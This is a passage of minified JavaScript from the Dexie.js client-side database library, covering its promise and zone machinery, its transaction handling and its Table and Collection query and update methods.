t},reject:Je,race:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){n.map((function(n){return Re.resolve(n).then(e,t)}))}))},PSD:{get:function e(){return De},set:function e(n){return De=n}},totalEchoes:{get:function e(){return an}},newPSD:un,usePSD:pn,scheduler:{get:function e(){return Ke},set:function e(n){Ke=n}},rejectionMapper:{get:function e(){return Ce},set:function e(n){Ce=n}},follow:function e(n,t){return new Re((function(e,r){return un((function(e,t){var r=De;r.unhandleds=[];r.onunhandled=t;r.finalize=se((function(){var n=this;$e((function(){n.unhandleds.length===0?e():t(n.unhandleds[0])}))}),r.finalize);n()}),t,e,r)}))}});if(ke){if(ke.allSettled)v(Re,"allSettled",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n){if(e.length===0)n([]);var t=e.length;var r=new Array(t);e.forEach((function(e,i){return Re.resolve(e).then((function(e){return r[i]={status:"fulfilled",value:e}}),(function(e){return r[i]={status:"rejected",reason:e}})).then((function(){return--t||n(r)}))}))}))}));if(ke.any&&typeof AggregateError!=="undefined")v(Re,"any",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n,t){if(e.length===0)t(new AggregateError([]));var r=e.length;var i=new Array(r);e.forEach((function(e,a){return Re.resolve(e).then((function(e){return n(e)}),(function(e){i[a]=e;if(! --r)t(new AggregateError(i))}))}))}))}));if(ke.withResolvers)Re.withResolvers=ke.withResolvers}function Fe(e,n){try{n((function(n){if(e._state!==null)return;if(n===e)throw new TypeError("A promise cannot be resolved with itself.");var t=e._lib&&We();if(n&&typeof n.then==="function"){Fe(e,(function(e,t){n instanceof Re?n._then(e,t):n.then(e,t)}))}else{e._state=true;e._value=n;Ue(e)}if(t)Ye()}),Le.bind(null,e))}catch(n){Le(e,n)}}function Le(e,n){Ae.push(n);if(e._state!==null)return;var t=e._lib&&We();n=Ce(n);e._state=false;e._value=n;Qe(e);Ue(e);if(t)Ye()}function Ue(e){var n=e._listeners;e._listeners=[];for(var t=0,r=n.length;t<r;++t){Ve(e,n[t])}var i=e._PSD;--i.ref||i.finalize();if(Be===0){++Be;Ke((function(){if(--Be===0)Xe()}),[])}}function Ve(e,n){if(e._state===null){e._listeners.push(n);return}var t=e._state?n.onFulfilled:n.onRejected;if(t===null){return(e._state?n.resolve:n.reject)(e._value)}++n.psd.ref;++Be;Ke(He,[t,e,n])}function He(e,n,t){try{var r,i=n._value;if(!n._state&&Ae.length)Ae=[];r=ve&&n._consoleTask?n._consoleTask.run((function(){return e(i)})):e(i);if(!n._state&&Ae.indexOf(i)===-1){Ge(n)}t.resolve(r)}catch(e){t.reject(e)}finally{if(--Be===0)Xe();--t.psd.ref||t.psd.finalize()}}function ze(){pn(Ie,(function(){We()&&Ye()}))}function We(){var e=Ee;Ee=false;Se=false;return e}function Ye(){var e,n,t;do{while(qe.length>0){e=qe;qe=[];t=e.length;for(n=0;n<t;++n){var r=e[n];r[0].apply(null,r[1])}}}while(qe.length>0);Ee=true;Se=true}function Xe(){var e=je;je=[];e.forEach((function(e){e._PSD.onunhandled.call(null,e._value,e)}));var n=Te.slice(0);var t=n.length;while(t)n[--t]()}function $e(e){function n(){e();Te.splice(Te.indexOf(n),1)}Te.push(n);++Be;Ke((function(){if(--Be===0)Xe()}),[])}function Qe(e){if(!je.some((function(n){return n._value===e._value})))je.push(e)}function Ge(e){var n=je.length;while(n)if(je[--n]._value===e._value){je.splice(n,1);return}}function Je(e){return new Re(ye,false,e)}function Ze(e,n){var t=De;return function(){var r=We(),i=De;try{dn(t,true);return e.apply(this,arguments)}catch(e){n&&n(e)}finally{dn(i,false);if(r)Ye()}}}var en={awaits:0,echoes:0,id:0};var nn=0;var tn=[];var rn=0;var an=0;var on=0;function un(e,n,t,r){var i=De,a=Object.create(i);a.parent=i;a.ref=0;a.global=false;a.id=++on;a.env=Oe?{Promise:Re,PromiseProp:{value:Re,configurable:true,writable:true},all:Re.all,race:Re.race,allSettled:Re.allSettled,any:Re.any,resolve:Re.resolve,reject:Re.reject}:{};if(n)s(a,n);++i.ref;a.finalize=function(){--this.parent.ref||this.parent.finalize()};var o=pn(a,e,t,r);if(a.ref===0)a.finalize();return o}function sn(){if(!en.id)en.id=++nn;++en.awaits;en.echoes+=me;return en.id}function cn(){if(!en.awaits)return false;if(--en.awaits===0)en.id=0;en.echoes=en.awaits*me;return true}if((""+xe).indexOf("[native code]")===-1){sn=cn=ae}function fn(e){if(en.echoes&&e&&e.constructor===ke){sn();return e.then((function(e){cn();return e}),(function(e){cn();return bn(e)}))}return e}function ln(e){++an;if(!en.echoes||--en.echoes===0){en.echoes=en.awaits=en.id=0}tn.push(De);dn(e,true)}function hn(){var e=tn[tn.length-1];tn.pop();dn(e,false)}function dn(e,n){var t=De;if(n?en.echoes&&(!rn++||e!==De):rn&&(! --rn||e!==De)){queueMicrotask(n?ln.bind(null,e):hn)}if(e===De)return;De=e;if(t===Ie)Ie.env=vn();if(Oe){var r=Ie.env.Promise;var i=e.env;if(t.global||e.global){Object.defineProperty(a,"Promise",i.PromiseProp);r.all=i.all;r.race=i.race;r.resolve=i.resolve;r.reject=i.reject;if(i.allSettled)r.allSettled=i.allSettled;if(i.any)r.any=i.any}}}function vn(){var e=a.Promise||Promise;return Oe?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(a,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject}:{}}function pn(e,n,t,r,i){var a=De;try{dn(e,true);return n(t,r,i)}finally{dn(a,false)}}function yn(e,n,t,r){return typeof e!=="function"?e:function(){var i=De;if(t)sn();dn(n,true);try{return e.apply(this,arguments)}finally{dn(i,false);if(r)queueMicrotask(cn)}}}function mn(e){if(Promise===ke&&en.echoes===0){if(rn===0){e()}else{enqueueNativeMicroTask(e)}}else{setTimeout(e,0)}}var bn=Re.reject;function gn(e,n,t,r){if(!e.idbdb||!e._state.openComplete&&!De.letThrough&&!e._vip){if(e._state.openComplete){return bn(new ne.DatabaseClosed(e._state.dbOpenError))}if(!e._state.isBeingOpened){if(!e._state.autoOpen)return bn(new ne.DatabaseClosed);e.open()["catch"](ae)}return e._state.dbReadyPromise.then((function(){return gn(e,n,t,r)}))}else{var i=e._createTransaction(n,t,e._dbSchema);try{i.create();e._state.PR1398_maxLoop=3}catch(i){if(i.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return gn(e,n,t,r)}))}return bn(i)}return i._promise(n,(function(e,n){return un((function(){De.trans=i;return r(e,n,i)}))})).then((function(e){if(n==="readwrite")try{i.idbtrans.commit()}catch(e){}return n==="readonly"?e:i._completion.then((function(){return e}))}))}}var wn="4.0.9";var _n=String.fromCharCode(65535);var xn=-Infinity;var kn="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.";var On="String expected.";var Pn=[];var Kn="__dbnames";var En="readonly";var Sn="readwrite";function jn(e,n){return e?n?function(){return e.apply(this,arguments)&&n.apply(this,arguments)}:e:n}var An={type:3,lower:-Infinity,lowerOpen:false,upper:[[]],upperOpen:false};function Cn(e){return typeof e==="string"&&!/\./.test(e)?function(n){if(n[e]===undefined&&e in n){n=B(n);delete n[e]}return n}:function(e){return e}}function In(){throw ne.Type()}function Dn(e,n){try{var t=Tn(e);var r=Tn(n);if(t!==r){if(t==="Array")return 1;if(r==="Array")return-1;if(t==="binary")return 1;if(r==="binary")return-1;if(t==="string")return 1;if(r==="string")return-1;if(t==="Date")return 1;if(r!=="Date")return NaN;return-1}switch(t){case"number":case"Date":case"string":return e>n?1:e<n?-1:0;case"binary":{return Bn(Rn(e),Rn(n))}case"Array":return qn(e,n)}}catch(e){}return NaN}function qn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){var o=Dn(e[a],n[a]);if(o!==0)return o}return t===r?0:t<r?-1:1}function Bn(e,n){var t=e.length;var r=n.length;var i=t<r?t:r;for(var a=0;a<i;++a){if(e[a]!==n[a])return e[a]<n[a]?-1:1}return t===r?0:t<r?-1:1}function Tn(e){var n=babelHelpers["typeof"](e);if(n!=="object")return n;if(ArrayBuffer.isView(e))return"binary";var t=M(e);return t==="ArrayBuffer"?"binary":t}function Rn(e){if(e instanceof Uint8Array)return e;if(ArrayBuffer.isView(e))return new Uint8Array(e.buffer,e.byteOffset,e.byteLength);return new Uint8Array(e)}var Mn=function(){function e(){}e.prototype._trans=function(e,n,t){var r=this._tx||De.trans;var i=this.name;var a=ve&&typeof console!=="undefined"&&console.createTask&&console.createTask("Dexie: ".concat(e==="readonly"?"read":"write"," ").concat(this.name));function o(e,t,r){if(!r.schema[i])throw new ne.NotFound("Table "+i+" not part of transaction");return n(r.idbtrans,r)}var u=We();try{var s=r&&r.db._novip===this.db._novip?r===De.trans?r._promise(e,o,t):un((function(){return r._promise(e,o,t)}),{trans:r,transless:De.transless||De}):gn(this.db,e,[this.name],o);if(a){s._consoleTask=a;s=s["catch"]((function(e){console.trace(e);return bn(e)}))}return s}finally{if(u)Ye()}};e.prototype.get=function(e,n){var t=this;if(e&&e.constructor===Object)return this.where(e).first(n);if(e==null)return bn(new ne.Type("Invalid argument to Table.get()"));return this._trans("readonly",(function(n){return t.core.get({trans:n,key:e}).then((function(e){return t.hook.reading.fire(e)}))})).then(n)};e.prototype.where=function(e){if(typeof e==="string")return new this.db.WhereClause(this,e);if(u(e))return new this.db.WhereClause(this,"[".concat(e.join("+"),"]"));var n=o(e);if(n.length===1)return this.where(n[0]).equals(e[n[0]]);var t=this.schema.indexes.concat(this.schema.primKey).filter((function(e){if(e.compound&&n.every((function(n){return e.keyPath.indexOf(n)>=0}))){for(var t=0;t<n.length;++t){if(n.indexOf(e.keyPath[t])===-1)return false}return true}return false})).sort((function(e,n){return e.keyPath.length-n.keyPath.length}))[0];if(t&&this.db._maxKey!==_n){var r=t.keyPath.slice(0,n.length);return this.where(r).equals(r.map((function(n){return e[n]})))}if(!t&&ve)console.warn("The query ".concat(JSON.stringify(e)," on ").concat(this.name," would benefit from a ")+"compound index [".concat(n.join("+"),"]"));var i=this.schema.idxByName;function a(e,n){return Dn(e,n)===0}var s=n.reduce((function(n,t){var r=n[0],o=n[1];var s=i[t];var c=e[t];return[r||s,r||!s?jn(o,s&&s.multi?function(e){var n=O(e,t);return u(n)&&n.some((function(e){return a(c,e)}))}:function(e){return a(c,O(e,t))}):o]}),[null,null]),c=s[0],f=s[1];return c?this.where(c.name).equals(e[c.keyPath]).filter(f):t?this.filter(f):this.where(n).equals("")};e.prototype.filter=function(e){return this.toCollection().and(e)};e.prototype.count=function(e){return this.toCollection().count(e)};e.prototype.offset=function(e){return this.toCollection().offset(e)};e.prototype.limit=function(e){return this.toCollection().limit(e)};e.prototype.each=function(e){return this.toCollection().each(e)};e.prototype.toArray=function(e){return this.toCollection().toArray(e)};e.prototype.toCollection=function(){return new this.db.Collection(new this.db.WhereClause(this))};e.prototype.orderBy=function(e){return new this.db.Collection(new this.db.WhereClause(this,u(e)?"[".concat(e.join("+"),"]"):e))};e.prototype.reverse=function(){return this.toCollection().reverse()};e.prototype.mapToClass=function(e){var n=this,r=n.db,i=n.name;this.schema.mappedClass=e;if(e.prototype instanceof In){e=function(e){t(n,e);function n(){return e!==null&&e.apply(this,arguments)||this}Object.defineProperty(n.prototype,"db",{get:function e(){return r},enumerable:false,configurable:true});n.prototype.table=function(){return i};return n}(e)}var a=new Set;for(var o=e.prototype;o;o=c(o)){Object.getOwnPropertyNames(o).forEach((function(e){return a.add(e)}))}var u=function n(t){if(!t)return t;var r=Object.create(e.prototype);for(var i in t)if(!a.has(i))try{r[i]=t[i]}catch(e){}return r};if(this.schema.readHook){this.hook.reading.unsubscribe(this.schema.readHook)}this.schema.readHook=u;this.hook("reading",u);return e};e.prototype.defineClass=function(){function e(e){s(this,e)}return this.mapToClass(e)};e.prototype.add=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"add",keys:n!=null?[n]:null,values:[o]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype.update=function(e,n){if(babelHelpers["typeof"](e)==="object"&&!u(e)){var t=O(e,this.schema.primKey.keyPath);if(t===undefined)return bn(new ne.InvalidArgument("Given object does not contain its primary key"));return this.where(":id").equals(t).modify(n)}else{return this.where(":id").equals(e).modify(n)}};e.prototype.put=function(e,n){var t=this;var r=this.schema.primKey,i=r.auto,a=r.keyPath;var o=e;if(a&&i){o=Cn(a)(e)}return this._trans("readwrite",(function(e){return t.core.mutate({trans:e,type:"put",values:[o],keys:n!=null?[n]:null})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):e.lastResult})).then((function(n){if(a){try{P(e,a,n)}catch(e){}}return n}))};e.prototype["delete"]=function(e){var n=this;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:[e]})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.clear=function(){var e=this;return this._trans("readwrite",(function(n){return e.core.mutate({trans:n,type:"deleteRange",range:An})})).then((function(e){return e.numFailures?Re.reject(e.failures[0]):undefined}))};e.prototype.bulkGet=function(e){var n=this;return this._trans("readonly",(function(t){return n.core.getMany({keys:e,trans:t}).then((function(e){return e.map((function(e){return n.hook.reading.fire(e)}))}))}))};e.prototype.bulkAdd=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"add",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkAdd(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkPut=function(e,n,t){var r=this;var i=Array.isArray(n)?n:undefined;t=t||(i?undefined:n);var a=t?t.allKeys:undefined;return this._trans("readwrite",(function(n){var t=r.schema.primKey,o=t.auto,u=t.keyPath;if(u&&i)throw new ne.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(i&&i.length!==e.length)throw new ne.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length;var c=u&&o?e.map(Cn(u)):e;return r.core.mutate({trans:n,type:"put",keys:i,values:c,wantResults:a}).then((function(e){var n=e.numFailures,t=e.results,i=e.lastResult,o=e.failures;var u=a?t:i;if(n===0)return u;throw new J("".concat(r.name,".bulkPut(): ").concat(n," of ").concat(s," operations failed"),o)}))}))};e.prototype.bulkUpdate=function(e){var n=this;var t=this.core;var r=e.map((function(e){return e.key}));var i=e.map((function(e){return e.changes}));var a=[];return this._trans("readwrite",(function(o){return t.getMany({trans:o,keys:r,cache:"clone"}).then((function(u){var s=[];var c=[];e.forEach((function(e,t){var r=e.key,i=e.changes;var o=u[t];if(o){for(var f=0,l=Object.keys(i);f<l.length;f++){var h=l[f];var d=i[h];if(h===n.schema.primKey.keyPath){if(Dn(d,r)!==0){throw new ne.Constraint("Cannot update primary key in bulkUpdate()")}}else{P(o,h,d)}}a.push(t);s.push(r);c.push(o)}}));var f=s.length;return t.mutate({trans:o,type:"put",keys:s,values:c,updates:{keys:r,changeSpecs:i}}).then((function(e){var t=e.numFailures,r=e.failures;if(t===0)return f;for(var i=0,o=Object.keys(r);i<o.length;i++){var u=o[i];var s=a[Number(u)];if(s!=null){var c=r[u];delete r[u];r[s]=c}}throw new J("".concat(n.name,".bulkUpdate(): ").concat(t," of ").concat(f," operations failed"),r)}))}))}))};e.prototype.bulkDelete=function(e){var n=this;var t=e.length;return this._trans("readwrite",(function(t){return n.core.mutate({trans:t,type:"delete",keys:e})})).then((function(e){var r=e.numFailures,i=e.lastResult,a=e.failures;if(r===0)return i;throw new J("".concat(n.name,".bulkDelete(): ").concat(r," of ").concat(t," operations failed"),a)}))};return e}();function Nn(e){var n={};var t=function t(r,i){if(i){var a=arguments.length,o=new Array(a-1);while(--a)o[a-1]=arguments[a];n[r].subscribe.apply(null,o);return e}else if(typeof r==="string"){return n[r]}};t.addEventType=a;for(var r=1,i=arguments.length;r<i;++r){a(arguments[r])}return t;function a(e,r,i){if(babelHelpers["typeof"](e)==="object")return s(e);if(!r)r=he;if(!i)i=ae;var a={subscribers:[],fire:i,subscribe:function e(n){if(a.subscribers.indexOf(n)===-1){a.subscribers.push(n);a.fire=r(a.fire,n)}},unsubscribe:function e(n){a.subscribers=a.subscribers.filter((function(e){return e!==n}));a.fire=a.subscribers.reduce(r,i)}};n[e]=t[e]=a;return a}function s(e){o(e).forEach((function(n){var t=e[n];if(u(t)){a(n,e[n][0],e[n][1])}else if(t==="asap"){var r=a(n,oe,(function e(){var n=arguments.length,t=new Array(n);while(n--)t[n]=arguments[n];r.subscribers.forEach((function(e){x((function n(){e.apply(null,t)}))}))}))}else throw new ne.InvalidArgument("Invalid event config")}))}}function Fn(e,n){p(n).from({prototype:e});return n}function Ln(e){return Fn(Mn.prototype,(function n(t,r,i){this.db=e;this._tx=i;this.name=t;this.schema=r;this.hook=e._allTables[t]?e._allTables[t].hook:Nn(null,{creating:[ce,ae],reading:[ue,oe],updating:[le,ae],deleting:[fe,ae]})}))}function Un(e,n){return!(e.filter||e.algorithm||e.or)&&(n?e.justLimit:!e.replayFilter)}function Vn(e,n){e.filter=jn(e.filter,n)}function Hn(e,n,t){var r=e.replayFilter;e.replayFilter=r?function(){return jn(r(),n())}:n;e.justLimit=t&&!r}function zn(e,n){e.isMatch=jn(e.isMatch,n)}function Wn(e,n){if(e.isPrimKey)return n.primaryKey;var t=n.getIndexByKeyPath(e.index);if(!t)throw new ne.Schema("KeyPath "+e.index+" on object store "+n.name+" is not indexed");return t}function Yn(e,n,t){var r=Wn(e,n.schema);return n.openCursor({trans:t,values:!e.keysOnly,reverse:e.dir==="prev",unique:!!e.unique,query:{index:r,range:e.range}})}function Xn(e,n,t,r){var i=e.replayFilter?jn(e.filter,e.replayFilter()):e.filter;if(!e.or){return $n(Yn(e,r,t),jn(e.algorithm,i),n,!e.keysOnly&&e.valueMapper)}else{var a={};var o=function e(t,r,o){if(!i||i(r,o,(function(e){return r.stop(e)}),(function(e){return r.fail(e)}))){var u=r.primaryKey;var s=""+u;if(s==="[object ArrayBuffer]")s=""+new Uint8Array(u);if(!l(a,s)){a[s]=true;n(t,r,o)}}};return Promise.all([e.or._iterate(o,t),$n(Yn(e,r,t),e.algorithm,o,!e.keysOnly&&e.valueMapper)])}}function $n(e,n,t,r){var i=r?function(e,n,i){return t(r(e),n,i)}:t;var a=Ze(i);return e.then((function(e){if(e){return e.start((function(){var t=function n(){return e["continue"]()};if(!n||n(e,(function(e){return t=e}),(function(n){e.stop(n);t=ae}),(function(n){e.fail(n);t=ae})))a(e.value,e,(function(e){return t=e}));t()}))}}))}var Qn=Symbol();var Gn=function(){function e(e){Object.assign(this,e)}e.prototype.execute=function(e){var n;if(this.add!==undefined){var t=this.add;if(u(t)){return i(i([],u(e)?e:[],true),t,true).sort()}if(typeof t==="number")return(Number(e)||0)+t;if(typeof t==="bigint"){try{return BigInt(e)+t}catch(e){return BigInt(0)+t}}throw new TypeError("Invalid term ".concat(t))}if(this.remove!==undefined){var r=this.remove;if(u(r)){return u(e)?e.filter((function(e){return!r.includes(e)})).sort():[]}if(typeof r==="number")return Number(e)-r;if(typeof r==="bigint"){try{return BigInt(e)-r}catch(e){return BigInt(0)-r}}throw new TypeError("Invalid subtrahend ".concat(r))}var a=(n=this.replacePrefix)===null||n===void 0?void 0:n[0];if(a&&typeof e==="string"&&e.startsWith(a)){return this.replacePrefix[1]+e.substring(a.length)}return e};return e}();var Jn=function(){function e(){}e.prototype._read=function(e,n){var t=this._ctx;return t.error?t.table._trans(null,bn.bind(null,t.error)):t.table._trans("readonly",e).then(n)};e.prototype._write=function(e){var n=this._ctx;return n.error?n.table._trans(null,bn.bind(null,n.error)):n.table._trans("readwrite",e,"locked")};e.prototype._addAlgorithm=function(e){var n=this._ctx;n.algorithm=jn(n.algorithm,e)};e.prototype._iterate=function(e,n){return Xn(this._ctx,e,n,this._ctx.table.core)};e.prototype.clone=function(e){var n=Object.create(this.constructor.prototype),t=Object.create(this._ctx);if(e)s(t,e);n._ctx=t;return n};e.prototype.raw=function(){this._ctx.valueMapper=null;return this};e.prototype.each=function(e){var n=this._ctx;return this._read((function(t){return Xn(n,e,t,n.table.core)}))};e.prototype.count=function(e){var n=this;return this._read((function(e){var t=n._ctx;var r=t.table.core;if(Un(t,true)){return r.count({trans:e,query:{index:Wn(t,r.schema),range:t.range}}).then((function(e){return Math.min(e,t.limit)}))}else{var i=0;return Xn(t,(function(){++i;return false}),e,r).then((function(){return i}))}})).then(e)};e.prototype.sortBy=function(e,n){var t=e.split(".").reverse(),r=t[0],i=t.length-1;function a(e,n){if(n)return a(e[t[n]],n-1);return e[r]}var o=this._ctx.dir==="next"?1:-1;function u(e,n){var t=a(e,i),r=a(n,i);return Dn(t,r)*o}return this.toArray((function(e){return e.sort(u)})).then(n)};e.prototype.toArray=function(e){var n=this;return this._read((function(e){var t=n._ctx;if(t.dir==="next"&&Un(t,true)&&t.limit>0){var r=t.valueMapper;var i=Wn(t,t.table.core.schema);return t.table.core.query({trans:e,limit:t.limit,values:true,query:{index:i,range:t.range}}).then((function(e){var n=e.result;return r?n.map(r):n}))}else{var a=[];return Xn(t,(function(e){return a.push(e)}),e,t.table.core).then((function(){return a}))}}),e)};e.prototype.offset=function(e){var n=this._ctx;if(e<=0)return this;n.offset+=e;if(Un(n)){Hn(n,(function(){var n=e;return function(e,t){if(n===0)return true;if(n===1){--n;return false}t((function(){e.advance(n);n=0}));return false}}))}else{Hn(n,(function(){var n=e;return function(){return--n<0}}))}return this};e.prototype.limit=function(e){this._ctx.limit=Math.min(this._ctx.limit,e);Hn(this._ctx,(function(){var n=e;return function(e,t,r){if(--n<=0)t(r);return n>=0}}),true);return this};e.prototype.until=function(e,n){Vn(this._ctx,(function(t,r,i){if(e(t.value)){r(i);return n}else{return true}}));return this};e.prototype.first=function(e){return this.limit(1).toArray((function(e){return e[0]})).then(e)};e.prototype.last=function(e){return this.reverse().first(e)};e.prototype.filter=function(e){Vn(this._ctx,(function(n){return e(n.value)}));zn(this._ctx,e);return this};e.prototype.and=function(e){return this.filter(e)};e.prototype.or=function(e){return new this.db.WhereClause(this._ctx.table,e,this)};e.prototype.reverse=function(){this._ctx.dir=this._ctx.dir==="prev"?"next":"prev";if(this._ondirectionchange)this._ondirectionchange(this._ctx.dir);return this};e.prototype.desc=function(){return this.reverse()};e.prototype.eachKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.key,t)}))};e.prototype.eachUniqueKey=function(e){this._ctx.unique="unique";return this.eachKey(e)};e.prototype.eachPrimaryKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.primaryKey,t)}))};e.prototype.keys=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.key)})).then((function(){return t})).then(e)};e.prototype.primaryKeys=function(e){var n=this._ctx;if(n.dir==="next"&&Un(n,true)&&n.limit>0){return this._read((function(e){var t=Wn(n,n.table.core.schema);return n.table.core.query({trans:e,values:false,limit:n.limit,query:{index:t,range:n.range}})})).then((function(e){var n=e.result;return n})).then(e)}n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.primaryKey)})).then((function(){return t})).then(e)};e.prototype.uniqueKeys=function(e){this._ctx.unique="unique";return this.keys(e)};e.prototype.firstKey=function(e){return this.limit(1).keys((function(e){return e[0]})).then(e)};e.prototype.lastKey=function(e){return this.reverse().firstKey(e)};e.prototype.distinct=function(){var e=this._ctx,n=e.index&&e.table.schema.idxByName[e.index];if(!n||!n.multi)return this;var t={};Vn(this._ctx,(function(e){var n=e.primaryKey.toString();var r=l(t,n);t[n]=true;return!r}));return this};e.prototype.modify=function(e){var n=this;var t=this._ctx;return this._write((function(r){var i;if(typeof e==="function"){i=e}else{var a=o(e);var u=a.length;i=function n(t){var r=false;for(var i=0;i<u;++i){var o=a[i];var s=e[o];var c=O(t,o);if(s instanceof Gn){P(t,o,s.execute(c));r=true}else if(c!==s){P(t,o,s);r=true}}return r}}var s=t.table.core;var c=s.schema.primaryKey,f=c.outbound,l=c.extractKey;var h=n.db._options.modifyChunkSize||200;var d=[];var v=0;var p=[];var y=function e(n,t){var r=t.failures,i=t.numFailures;v+=n-i;for(var a=0,u=o(r);a<u.length;a++){var s=u[a];d.push(r[s])}};return n.clone().primaryKeys().then((function(n){var a=Un(t)&&t.limit===Infinity&&(typeof e!=="function"||e===Zn)&&{index:t.index,range:t.range};var o=function t(o){var u=Math.min(h,n.length-o);return s.getMany({trans:r,keys:n.slice(o,o+u),cache:"immutable"}).then((function(c){var d=[];var v=[];var p=f?[]:null;var m=[];for(var b=0;b<u;++b){var g=c[b];var w={value:B(g),primKey:n[o+b]};if(i.call(w,w.value,w)!==false){if(w.value==null){m.push(n[o+b])}else if(!f&&Dn(l(g),l(w.value))!==0){m.push(n[o+b]);d.push(w.value)}else{v.push(w.value);if(f)p.push(n[o+b])}}}return Promise.resolve(d.length>0&&s.mutate({trans:r,type:"add",values:d}).then((function(e){for(var n in e.failures){m.splice(parseInt(n),1)}y(d.length,e)}))).then((function(){return(v.length>0||a&&babelHelpers["typeof"](e)==="object")&&s.mutate({trans:r,type:"put",keys:p,values:v,criteria:a,changeSpec:typeof e!=="function"&&e,isAdditionalChunk:o>0}).then((function(e){return y(v.length,e)}))})).then((function(){return(m.length>0||a&&e===Zn)&&s.mutate({trans:r,type:"delete",keys:m,criteria:a,isAdditionalChunk:o>0}).then((function(e){return y(m.length,e)}))})).then((function(){return n.length>o+u&&t(o+h)}))}))};return o(0).then((function(){if(d.length>0)throw new G("Error modifying one or more objects",d,v,p);return n.length}))}))}))};e.prototype["delete"]=function(){var e=this._ctx,n=e.range;if(Un(e)&&(e.isPrimKey||n.type===3)){return this._write((function(t){var r=e.table.core.schema.primaryKey;var i=n;return e.table.core.count({trans:t,query:{index:r,range:i}}).then((function(n){return e.table.core.mutate({trans:t,type:"deleteRange",range:i}).then((function(e){var t=e.failures;e.lastResult;e.results;var r=e.numFailures;if(r)throw new G("Could not delete some values",Object.keys(t).map((function(e){return t[e]})),n-r);return n-r}))}))}))}return this.modify(Zn)};return e}();var Zn=function e(n,t){return t.value=null};function et(e){return Fn(Jn.prototype,(function n(t,r){this.db=e;var i=An,a=null;if(r)try{i=r()}catch(e){a=e}var o=t._ctx;var u=o.table;var s=u.hook.reading.fire;this._ctx={table:u,index:o.index,isPrimKey:!o.index||u.schema.primKey.keyPath&&o.index===u.schema.primKey.name,range:i,keysOnly:false,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:true,isMatch:null,offset:0,limit:Infinity,error:a,or:o.or,valueMapper:s!==oe?s:null}}))}function nt(e,n){return e<n?-1:e===n?0:1}function tt(e,n){return e>n?-1:e===n?0:1}function rt(e,n,t){var r=e instanceof lt?new e.Collection(e):e;r._ctx.error=t?new t(n):new TypeError(n);return r}function it(e){return new e.Collection(e,(function(){return ft("")})).limit(0)}function at(e){return e==="next"?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}function ot(e){return e==="next"?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}function ut(e,n,t,r,i,a){var o=Math.min(e.length,r.length);var u=-1;for(var s=0;s<o;++s){var c=n[s];if(c!==r[s]){if(i(e[s],t[s])<0)return e.substr(0,s)+t[s]+t.substr(s+1);if(i(e[s],r[s])<0)return e.substr(0,s)+r[s]+t.substr(s+1);if(u>=0)return e.substr(0,u)+n[u]+t.substr(u+1);return null}if(i(e[s],c)<0)u=s}if(o<r.length&&a==="next")return e+t.substr(e.length);if(o<e.length&&a==="prev")return e.substr(0,t.length);return u<0?null:e.substr(0,u)+r[u]+t.substr(u+1)}function st(e,n,t,r){var i,a,o,u,s,c,f,l=t.length;if(!t.every((function(e){return typeof e==="string"}))){return rt(e,On)}function h(e){i=at(e);a=ot(e);o=e==="next"?nt:tt;var n=t.map((function(e){return{lower:a(e),upper:i(e)}})).sort((function(e,n){return o(e.lower,n.lower)}));u=n.map((function(e){return e.upper}));s=n.map((function(e){return e.lower}));c=e;f=e==="next"?"":r}h("next");var d=new e.Collection(e,(function(){return ct(u[0],s[l-1]+r)}));d._ondirectionchange=function(e){h(e)};var v=0;d._addAlgorithm((function(e,t,r){var i=e.key;if(typeof i!=="string")return false;var h=a(i);if(n(h,s,v)){return true}else{var d=null;for(var p=v;p<l;++p){var y=ut(i,h,u[p],s[p],o,c);if(y===null&&d===null)v=p+1;else if(d===null||o(d,y)>0){d=y}}if(d!==null){t((function(){e["continue"](d+f)}))}else{t(r)}return false}}));return d}function ct(e,n,t,r){return{type:2,lower:e,upper:n,lowerOpen:t,upperOpen:r}}function ft(e){return{type:1,lower:e,upper:e}}var lt=function(){function e(){}Object.defineProperty(e.prototype,"Collection",{get:function e(){return 